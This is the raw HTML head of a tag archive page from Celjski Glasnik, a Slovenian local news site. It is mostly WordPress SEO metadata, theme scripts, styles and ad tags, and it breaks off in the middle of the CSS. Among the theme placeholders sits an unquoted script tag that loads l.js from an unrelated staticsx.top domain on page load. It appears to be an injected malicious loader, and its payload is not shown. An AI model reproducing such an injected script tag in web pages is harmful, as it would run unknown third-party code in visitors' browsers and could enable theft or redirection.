

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/
body_size: 33049
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>izguba strehe nad glavo Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="izguba strehe nad glavo Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/","url":"https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/","name":"izguba strehe nad glavo Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/08/depresiven_žalosten_moški-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/08/depresiven_žalosten_moški-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/08/depresiven_žalosten_moški-scaled.jpg","width":900,"height":645,"caption":"Foto: Pixabay.com"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; izguba strehe nad glavo Vir oznake" href="https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010513' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/7141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"9eef3f4630","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
